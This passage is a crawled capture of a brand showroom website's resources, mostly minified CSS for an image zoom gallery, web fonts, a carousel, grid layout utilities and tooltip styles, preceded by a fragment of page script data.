gs\\u003d\x22,1,0,null,1,1769083536785,0,0,[206,254,212,227],null,[200,252],\x22RC-63SxfjAMfw231w\x22,null,null,null,null,null,\x220dAFcWeA4tBsYh02nDF42dC6erZ8dcv_7Wk_W9SFbSzVINH2ITErDkbyj10RhgQg6CA4pPc9rCgoVHFAViGMyXvgviki6CWgHTkw\x22,1769166336662]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/main.min.css?v=r1n1d132
body_size: 115
content:
.imageHolder{border:1px solid #CCC}.topPad{margin-top:5px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0);-moz-box-shadow:0 1px 3px rgba(0,0,0,0);box-shadow:0 1px 3px rgba(0,0,0,0);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail h4{text-align:center;color:#58595b}.thumbnail p{margin-left:5px;margin-right:5px;text-align:center;color:#6d6e71}.page-header{text-align:center;border-bottom:0}li a{cursor:pointer}.brand{cursor:pointer}@media(max-width:979px){.divPad{padding-top:0}}@media(min-width:979px){.divPad{padding-top:40px}}

--- FILE ---
content_type: text/css
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pzgallery.min.css?v=r1n1d132
body_size: 139
content:
.pzItem{border:1px solid transparent}.fullscreenDiv{background:#FFF}.marker{width:20px;height:20px;position:absolute;left:0;top:0}.zoomIn,.zoomOut{display:none}.controlHolder{padding:0;background:rgba(255,255,255,0)}.controlHolder:hover{background:rgba(0,0,0,.3)}.fullscreenToggle{margin:3px}.fullscreenThumbHolder{height:75px;position:absolute;width:100%;z-index:99999;bottom:0}.thumbPad{padding-top:10px;padding-bottom:30px}.thumbHolder{position:relative;height:60px}.thumbScroller{position:absolute;width:100%;height:30px}.zoomHolder{border:1px solid #EEE}.prodMarker{width:30px;height:30px;-moz-opacity:.5!important;-khtml-opacity:.5!important;opacity:.5!important}.prodMarker:focus,.prodMarker:hover{-moz-opacity:1!important;-khtml-opacity:1!important;opacity:1!important}

--- FILE ---
content_type: text/css
request_url: https://stn-brandroom.mncdn.com/Public/css/style.min.css?v=r1n1d132
body_size: 72060
content:
@charset "utf-8";@font-face{font-display:swap;font-family:Gotham-Medium;src:url('/Content/css/font/Gotham-Medium/Gotham-Medium.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.otf') format('opentype'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.woff') format('woff'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.ttf') format('truetype'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.svg#Gotham-Medium') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:KozGoPr6N-Light;src:url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.otf') format('opentype'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.woff') format('woff'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.ttf') format('truetype'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.svg#KozGoPr6N-Light') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:icomoon;src:url('icon/icomoon.eot?hf0s6b');src:url('icon/icomoon.eot?hf0s6b#iefix') format('embedded-opentype'),url('icon/icomoon.ttf?hf0s6b') format('truetype'),url('icon/icomoon.woff?hf0s6b') format('woff'),url('icon/icomoon.svg?hf0s6b#icomoon') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:BrixSansBold;src:url('/Content/css/font/webfonts/2ECF57_1_0.eot');src:url('/Content/css/font/webfonts/2ECF57_1_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_1_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_1_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_1_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansExtraLight;src:url('/Content/css/font/webfonts/2ECF57_2_0.eot');src:url('/Content/css/font/webfonts/2ECF57_2_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_2_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_2_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_2_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansLight;src:url('/Content/css/font/webfonts/2ECF57_3_0.eot');src:url('/Content/css/font/webfonts/2ECF57_3_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_3_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_3_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_3_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansMedium;src:url('/Content/css/font/webfonts/2ECF57_4_0.eot');src:url('/Content/css/font/webfonts/2ECF57_4_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_4_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_4_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_4_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansRegular;src:url('/Content/css/font/webfonts/2ECF57_5_0.eot');src:url('/Content/css/font/webfonts/2ECF57_5_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_5_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_5_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_5_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:Candara;src:url('/Content/css/font/Candara/Candara.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/Candara/Candara.woff') format('woff'),url('/Content/css/font/Candara/Candara.ttf') format('truetype'),url('/Content/css/font/Candara/Candara.svg#Candara-Light') format('svg');font-weight:400;font-style:normal;font-display:fallback}@font-face{font-display:swap;font-family:kozgopro-Regular;src:url("/Content/css/font/KozGoPr6N-Regular.eot");src:url("/Content/css/font/KozGoPr6N-Regular.eot?#iefix") format("embedded-opentype"),url("/Content/css/font/KozGoPr6N-Regular.woff") format("woff"),url("/Content/css/font/KozGoPr6N-Regular.ttf") format("truetype"),url("/Content/css/font/KozGoPr6N-Regular.svg#KozGoPr6N-Regular") format("svg");font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-display:fallback}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}body,html{margin:0;padding:0}#wrapper{width:100%;overflow:hidden;position:relative}.full-container{margin:0 auto;width:100%}.container{margin:0 auto}.ie7 .container,.ie8 .container{width:1200px!important}.row{margin:0 auto;background:#222}.parent{padding:0!important;margin:0!important;border:none!important}.b-box{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.d-hidden{display:none}.m-hidden{display:block}.padr{padding-right:0!important}.padl{padding-left:0!important}[class*=perc]{float:left;min-height:1px;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[class*=clmn]{float:left;min-height:1px;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[class*=grid]{float:left;min-height:1px;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.device [class*=perc]{width:100%;padding:0 10px}.perc12{width:100%}.perc11{width:91.667%}.perc10{width:83.333%}.perc9{width:75%}.perc8{width:66.667%}.perc7{width:58.333%}.perc6{width:50%}.perc5{width:41.667%}.perc4{width:33.3333333334%}.perc3{width:25%}.perc2{width:16.667%}.perc1{width:8.333%}.pre-perc12{margin-left:100%}.pre-perc11{margin-left:91.667%}.pre-perc10{margin-left:83.333%}.pre-perc9{margin-left:75%}.pre-perc8{margin-left:66.667%}.pre-perc7{margin-left:58.333%}.pre-perc6{margin-left:50%}.pre-perc5{margin-left:41.667%}.pre-perc4{margin-left:33.333%}.pre-perc3{margin-left:25%}.pre-perc2{margin-left:16.667%}.pre-perc1{margin-left:8.333%}.suf-perc12{margin-right:100%}.suf-perc11{margin-right:91.667%}.suf-perc10{margin-right:83.333%}.suf-perc9{margin-right:75%}.suf-perc8{margin-right:66.667%}.suf-perc7{margin-right:58.333%}.suf-perc6{margin-right:50%}.suf-perc5{margin-right:41.667%}.suf-perc4{margin-right:33.333%}.suf-perc3{margin-right:25%}.suf-perc2{margin-right:16.667%}.suf-perc1{margin-right:8.333%}.grid5{width:20%}.grid7{width:14.28571%}.grid8{width:12.5%}.grid9{width:11.11111%}.grid10{width:10%}.grid11{width:9.09090909%}.device .d-flex-col{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.device .d-flex-row{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical}.device .ord-1{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1}.device .ord-2{order:2;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2}.device .ord-3{order:3;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3}.device .ord-4{order:4;-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:4;-webkit-order:4}.device .ord-5{order:5;-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5}.device .ord-6{order:6;-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:6;-webkit-order:6}.device .ord-7{order:7;-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:7;-webkit-order:7}.device .ord-8{order:8;-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:8;-webkit-order:8}.device .ord-9{order:9;-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:9;-webkit-order:9}.device .ord-10{order:10;-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:10;-webkit-order:10}@media(min-width:1221px){.container{width:1200px;padding:0 10px}.row{width:1220px;padding:0;margin:0 auto}.clmn12{width:1200px}.clmn11{width:1100px}.clmn10{width:1000px}.clmn9{width:900px}.clmn8{width:800px}.clmn7{width:700px}.clmn6{width:600px}.clmn5{width:500px}.clmn4{width:400px}.clmn3{width:300px}.clmn2{width:200px}.clmn1{width:100px}.prefix12{margin-left:1200px!important}.prefix11{margin-left:1100px!important}.prefix10{margin-left:1000px!important}.prefix9{margin-left:900px!important}.prefix8{margin-left:800px!important}.prefix7{margin-left:700px!important}.prefix6{margin-left:600px!important}.prefix5{margin-left:500px!important}.prefix4{margin-left:400px!important}.prefix3{margin-left:300px!important}.prefix2{margin-left:200px!important}.prefix1{margin-left:100px!important}.half-prefix{margin-left:50px!important}.suffix12{margin-right:1200px!important}.suffix11{margin-right:1100px!important}.suffix10{margin-right:1000px!important}.suffix9{margin-right:900px!important}.suffix8{margin-right:800px!important}.suffix7{margin-right:700px!important}.suffix6{margin-right:600px!important}.suffix5{margin-right:500px!important}.suffix4{margin-right:400px!important}.suffix3{margin-right:300px!important}.suffix2{margin-right:200px!important}.suffix1{margin-right:100px!important}.half-suffix{margin-right:50px!important}}@media(min-width:1025px) and (max-width:1220px){.container{width:984px;padding:0 10px}.row{width:1004px;padding:0}.parent{padding:0;margin:0}[class*=perc]{padding:0 15px}[class*=clmn]{padding:0 15px}[class*=grid]{padding:0 15px}.clmn12{width:984px}.clmn11{width:902px}.clmn10{width:820px}.clmn9{width:738px}.clmn8{width:656px}.clmn7{width:574px}.clmn6{width:492px}.clmn5{width:410px}.clmn4{width:328px}.clmn3{width:246px}.clmn2{width:164px}.clmn1{width:82px}.prefix12{margin-left:984px}.prefix11{margin-left:902px}.prefix10{margin-left:820px}.prefix9{margin-left:738px}.prefix8{margin-left:656px}.prefix7{margin-left:574px}.prefix6{margin-left:492px}.prefix5{margin-left:410px}.prefix4{margin-left:328px}.prefix3{margin-left:246px}.prefix2{margin-left:164px}.prefix1{margin-left:82px}.suffix12{margin-right:984px}.suffix11{margin-right:902px}.suffix10{margin-right:820px}.suffix9{margin-right:738px}.suffix8{margin-right:656px}.suffix7{margin-right:574px}.suffix6{margin-right:492px}.suffix5{margin-right:410px}.suffix4{margin-right:328px}.suffix3{margin-right:246px}.suffix2{margin-right:164px}.suffix1{margin-right:82px}}@media(min-width:768px) and (max-width:1024px){.container{width:100%;padding:0}.row{width:100%;padding:0}.parent{padding:0;margin:0}[class*=clmn]{width:100%;padding:0 5px}[class*=prefix]{margin-left:0}[class*=suffix]{margin-right:0}[class*=pre-perc]{margin-left:0}[class*=suf-perc]{margin-right:0}.tblt10{width:10%!important}.tblt20{width:20%!important}.tblt25{width:25%!important}.tblt33{width:33.3333%!important}.tblt50{width:50%!important}.tblt66{width:66.6667%!important}.tblt75{width:75%!important}.tblt80{width:80%!important}.tblt90{width:90%!important}.tblt100{width:100%!important}}@media(max-width:1024px){.container{width:100%;padding:0}.row{width:100%;padding:0}.parent{padding:0;margin:0}[class*=clmn]{width:100%;padding:0 5px}.device [class*=grid]{width:100%;padding:0 5px}[class*=prefix]{margin-left:0}[class*=suffix]{margin-right:0}[class*=pre-perc]{margin-left:0}[class*=suf-perc]{margin-right:0}}@media(max-width:767px){[class*=clmn]{width:100%;padding:0 5px}[class*=grid]{width:100%;padding:0 5px}[class*=perc]{width:100%;padding:0 5px}.mobile10{width:10%!important}.mobile20{width:20%!important}.mobile25{width:25%!important}.mobile33{width:33.3333%!important}.mobile50{width:50%!important}.mobile66{width:66.6667%!important}.mobile75{width:75%!important}.mobile80{width:80%!important}.mobile90{width:90%!important}.mobile100{width:100%!important}.d-flex-col{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.d-flex-row{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical}.ord-1{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1}.ord-2{order:2;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2}.ord-3{order:3;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3}.ord-4{order:4;-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:4;-webkit-order:4}.ord-5{order:5;-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5}.ord-6{order:6;-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:6;-webkit-order:6}.ord-7{order:7;-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:7;-webkit-order:7}.ord-8{order:8;-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:8;-webkit-order:8}.ord-9{order:9;-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:9;-webkit-order:9}.ord-10{order:10;-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:10;-webkit-order:10}}@media(max-width:480px){.phone10{width:10%!important}.phone20{width:20%!important}.phone25{width:25%!important}.phone33{width:33.3333%!important}.phone50{width:50%!important}.phone66{width:66.6667%!important}.phone75{width:75%!important}.phone80{width:80%!important}.phone90{width:90%!important}.phone100{width:100%!important}}body{font:13px/1.4em ProximaNovaRegular;font-style:normal;text-transform:none;-webkit-font-smoothing:antialiased}blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,select,textarea,ul{margin:0;padding:0}form{display:inline}input,select,textarea{font-family:Arial,Helvetica,sans-serif}table{border-collapse:collapse;border-spacing:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;letter-spacing:0;display:block}fieldset,img{border:0}img{vertical-align:middle}li{list-style:none}sup{line-height:5px;vertical-align:top}input,select,textarea{font-family:Arial,Helvetica,sans-serif;padding:0;margin:0;outline:0}textarea{resize:none}select{font-size:100%;font-family:inherit;font-weight:inherit}blockquote,q{quotes:none}label{display:inline-block}a,a:active,a:visited{text-decoration:none;cursor:pointer}a:focus{outline-style:none}.clear{height:0;clear:both}.center{text-align:center}.alignRight{text-align:right}.alignLeft{text-align:left}.center{text-align:center}.automargin{margin:0 auto}.hidden{display:none}.block{display:block}.vScroll{overflow-x:hidden;overflow-y:auto}.left{float:left}.right{float:right}.padded{padding:20px}.paddedHor{padding-right:20px;padding-left:20px}.paddedVer{padding-top:20px;padding-bottom:20px}.paddedLeft{padding-left:20px}.paddedRight{padding-right:20px}.spacer{height:10px;overflow:hidden;display:block}.justfy{text-align:justify}.tabs ul li a{color:#717171;font-size:14px}.lighter,.lighter a,.lighter a:active,.lighter a:visited,.lighter:visited{color:#fff}.lighter a.selected,.lighter a.selected:visited,.lighter a:hover{color:#d1e751}.light,.light a,.light a:active,.light a:visited,.light:visited{color:#d1e751}.light a.selected,.light a.selected:visited,.light a:hover{color:#fff}.dark,.dark a,.dark a:active,.dark a:visited,.dark:visited{color:#00517e}.dark a.selected,.dark a.selected:visited,.dark a:hover{color:#8bd2f4}.darker,.darker a,.darker a:active,.darker a:visited,.darker:visited{color:#000}.darker a.selected,.darker a.selected:visited,.darker a:hover{color:#595e61}.smaller{font-size:.8em;line-height:12px}.small{font-size:.9em;line-height:13px}.large{font-size:1.2em;line-height:16px}.larger{font-size:1.6em;line-height:30px}img.left{margin-right:20px}img.right{margin-left:20px}a.borderImg,img.borderImg{border:solid 5px #ccc}a.borderImg{display:inline-block}a.borderImg:hover{border-color:#eee}a.underline,a.underline:visited{text-decoration:underline}a.underline:hover{text-decoration:none}a.hoverline,a.hoverline:visited{text-decoration:none}a.hoverline:hover{text-decoration:underline}.nobg{background-image:none!important}.nomargin{margin:0!important}.nopadding{padding:0!important}.mb0{margin-bottom:0!important}.mb10{margin-bottom:10px!important}.mb20{margin-bottom:20px!important}.mb25{margin-bottom:25px!important}.mb30{margin-bottom:30px!important}.mb40{margin-bottom:40px!important}.mb50{margin-bottom:50px!important}.mb60{margin-bottom:60px!important}.mb70{margin-bottom:70px!important}.mb80{margin-bottom:80px!important}.mb90{margin-bottom:90px!important}.mb100{margin-bottom:100px!important}.mt0{margin-top:0!important}.mt10{margin-top:10px!important}.mt15{margin-top:15px!important}.mt20{margin-top:20px!important}.mt30{margin-top:30px!important}.mt40{margin-top:40px!important}.mt50{margin-top:50px!important}.mt60{margin-top:60px!important}.mt70{margin-top:70px!important}.mt80{margin-top:80px!important}.mt90{margin-top:90px!important}.mt100{margin-top:100px!important}.mr0{margin-right:0!important}.mr10{margin-right:10px!important}.mr20{margin-right:20px!important}.mr30{margin-right:30px!important}.mr40{margin-right:40px!important}.mr50{margin-right:50px!important}.mr60{margin-right:60px!important}.mr70{margin-right:70px!important}.mr80{margin-right:80px!important}.mr90{margin-right:90px!important}.mr100{margin-right:100px!important}.ml0{margin-left:0!important}.ml10{margin-left:10px!important}.ml20{margin-left:20px!important}.ml30{margin-left:30px!important}.ml40{margin-left:40px!important}.ml50{margin-left:50px!important}.ml60{margin-left:60px!important}.ml70{margin-left:70px!important}.ml80{margin-left:80px!important}.ml90{margin-left:90px!important}.ml100{margin-left:100px!important}.pb0{padding-bottom:0!important}.pb10{padding-bottom:10px!important}.pb20{padding-bottom:20px!important}.pb30{padding-bottom:30px!important}.pb40{padding-bottom:40px!important}.pb50{padding-bottom:50px!important}.pb60{padding-bottom:60px!important}.pb70{padding-bottom:70px!important}.pb80{padding-bottom:80px!important}.pb90{padding-bottom:90px!important}.pb100{padding-bottom:100px!important}.pt0{padding-top:0!important}.pt10{padding-top:10px!important}.pt20{padding-top:20px!important}.pt30{padding-top:30px!important}.pt40{padding-top:40px!important}.pt50{padding-top:50px!important}.pt60{padding-top:60px!important}.pt70{padding-top:70px!important}.pt80{padding-top:80px!important}.pt90{padding-top:90px!important}.pt100{padding-top:100px!important}.pr0{padding-right:0!important}.pr10{padding-right:10px!important}.pr20{padding-right:20px!important}.pr30{padding-right:30px!important}.pr40{padding-right:40px!important}.pr50{padding-right:50px!important}.pr60{padding-right:60px!important}.pr70{padding-right:70px!important}.pr80{padding-right:80px!important}.pr90{padding-right:90px!important}.pr100{padding-right:100px!important}.pl0{padding-left:0!important}.pl10{padding-left:10px!important}.pl20{padding-left:20px!important}.pl30{padding-left:30px!important}.pl40{padding-left:40px!important}.pl50{padding-left:50px!important}.pl60{padding-left:60px!important}.pl70{padding-left:70px!important}.pl80{padding-left:80px!important}.pl90{padding-left:90px!important}.pl100{padding-left:100px!important}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}/*! Hint.css - v1.3.4 - 2015-02-28
* http://kushagragour.in/lab/hint/
* Copyright (c) 2015 Kushagra Gour; Licensed MIT */.hint,[data-hint]{position:relative;display:inline-block}.hint:after,.hint:before,[data-hint]:after,[data-hint]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;-moz-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.hint:focus:after,.hint:focus:before,.hint:hover:after,.hint:hover:before,[data-hint]:focus:after,[data-hint]:focus:before,[data-hint]:hover:after,[data-hint]:hover:before{visibility:visible;opacity:1}.hint:hover:after,.hint:hover:before,[data-hint]:hover:after,[data-hint]:hover:before{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;transition-delay:0.1s}.hint:before,[data-hint]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}.hint:after,[data-hint]:after{content:attr(data-hint);background:#383838;color:#fff;padding:8px 10px;font-size:12px;line-height:12px;white-space:nowrap}.hint--top:before{border-top-color:#383838}.hint--bottom:before{border-bottom-color:#383838}.hint--left:before{border-left-color:#383838}.hint--right:before{border-right-color:#383838}.hint--top:before{margin-bottom:-12px}.hint--top:after{margin-left:-18px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:focus:after,.hint--top:focus:before,.hint--top:hover:after,.hint--top:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom:before{margin-top:-12px}.hint--bottom:after{margin-left:-18px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:focus:after,.hint--bottom:focus:before,.hint--bottom:hover:after,.hint--bottom:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--right:before{margin-left:-12px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:focus:after,.hint--right:focus:before,.hint--right:hover:after,.hint--right:hover:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-12px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:focus:after,.hint--left:focus:before,.hint--left:hover:after,.hint--left:hover:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.hint:after,[data-hint]:after{text-shadow:0 -1px 0 #000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #193b4d}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:after,.hint--always.hint--top:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:after,.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:after,.hint--always.hint--left:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:after,.hint--always.hint--right:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;-moz-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-